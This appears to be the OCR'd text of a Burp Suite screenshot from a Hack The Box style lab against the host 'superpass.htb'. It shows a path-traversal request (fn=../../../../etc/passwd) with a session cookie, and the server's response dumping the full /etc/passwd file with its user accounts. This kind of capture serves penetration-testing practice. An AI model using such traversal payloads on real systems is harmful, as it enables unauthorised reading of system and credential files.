 Send
Cancel
<
>
Targ
Request
Pretty
Raw
Hex
\n
1 GET /download?fn=../../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=
.eJwljsFqwzAQRH9F7DkUWV6ttP6K3ksIq9UqNrhNsZxTyL9X0NMwzPB4L7i1XfpqHZavF7hzBHxb73I3uMDnbtLN7Y-7237c
-XCiOkZ3rlt3v-PzAdf39TIgh_UVlvN42mhbhQWQa5m4NSu5ppQRA7bqVWNOKlWEpDacRUoiKhit8BQjexSWOZISNh85W-Aml
EOYVIMxzxwxNWNPXKPkZJNQoOxzqJLF44CkHDOnHfq3Z7fj34bh_Qcz1UYt.ZAQ0bg.yc4rKRI5vb-rkh1K3pbh5HmPYHY
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty
Raw
Hex
Render
\n
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
36 corum:x:1000:1000:corum:/home/corum:/bin/bash
37 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
39 runner:x:1001:1001::/app/app-testing/:/bin/sh
40 edwards:x:1002:1002::/home/edwards:/bin/bash
41 dev_admin:x:1003:1003::/home/dev_admin:/bin/bash
42 _laurel:x:999:999::/var/log/laurel:/bin/false
43